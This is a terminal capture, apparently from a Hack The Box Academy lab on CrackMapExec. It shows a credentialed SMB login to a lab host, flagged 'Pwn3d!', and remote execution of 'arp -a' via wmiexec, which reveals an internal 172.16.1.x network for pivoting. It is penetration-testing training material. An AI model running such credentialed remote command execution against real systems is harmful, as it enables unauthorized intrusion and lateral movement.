 ❯ cme smb 10.129.204.178 -u 'grace' -p 'Inlanefreight01!' -X 'arp -a'
SMB 10.129.204.178 445 MS01 [*] Windows 10.0 Build 17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False) (SMBv1:False)
SMB 10.129.204.178 445 MS01 [+] inlanefreight.htb\grace:Inlanefreight01! (Pwn3d!)
SMB 10.129.204.178 445 MS01 [+] Executed command via wmiexec
SMB 10.129.204.178 445 MS01 Interface: 10.129.204.178 --- 0xf
SMB 10.129.204.178 445 MS01 Internet Address Physical Address Type
SMB 10.129.204.178 445 MS01 10.129.0.1 00-50-56-94-05-3e dynamic
SMB 10.129.204.178 445 MS01 10.129.205.123 00-50-56-94-26-e4 dynamic
SMB 10.129.204.178 445 MS01 10.129.244.163 00-50-56-94-e9-69 dynamic
SMB 10.129.204.178 445 MS01 10.129.255.255 ff-ff-ff-ff-ff-ff static
SMB 10.129.204.178 445 MS01 224.0.0.22 01-00-5e-00-00-16 static
SMB 10.129.204.178 445 MS01 224.0.0.251 01-00-5e-00-00-fb static
SMB 10.129.204.178 445 MS01 224.0.0.252 01-00-5e-00-00-fc static
SMB 10.129.204.178 445 MS01 239.255.255.250 01-00-5e-7f-ff-fa static
SMB 10.129.204.178 445 MS01 255.255.255.255 ff-ff-ff-ff-ff-ff static
SMB 10.129.204.178 445 MS01
SMB 10.129.204.178 445 MS01 Interface: 172.16.1.5 --- 0x10
SMB 10.129.204.178 445 MS01 Internet Address Physical Address Type
SMB 10.129.204.178 445 MS01 172.16.1.10 00-50-56-94-9c-a6 dynamic
SMB 10.129.204.178 445 MS01 172.16.1.255 ff-ff-ff-ff-ff-ff static
SMB 10.129.204.178 445 MS01 224.0.0.22 01-00-5e-00-00-16 static
SMB 10.129.204.178 445 MS01 224.0.0.251 01-00-5e-00-00-fb static
SMB 10.129.204.178 445 MS01 224.0.0.252 01-00-5e-00-00-fc static
SMB 10.129.204.178 445 MS01 239.255.255.250 01-00-5e-7f-ff-fa static
~/hack-the-box/academy-htb/using-crackmapexec/proxychains-with-cme master 6s 10.10.15.189 81.56.107.105 21:36:46
❯